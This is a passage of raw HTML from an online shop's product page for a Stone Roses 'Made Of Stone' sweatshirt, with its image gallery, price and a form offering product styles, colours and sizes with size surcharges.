		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg" class="wp-post-image skip-lazy" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirty0hnn.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirty0hnn.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirty0hnn.jpg" class="skip-lazy" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirty0hnn.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirty0hnn.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirtrwbst.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirtrwbst.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirtrwbst.jpg" class="skip-lazy" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirtrwbst.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirtrwbst.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Made Of Stone The Stone Roses Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="377014" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:377014,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
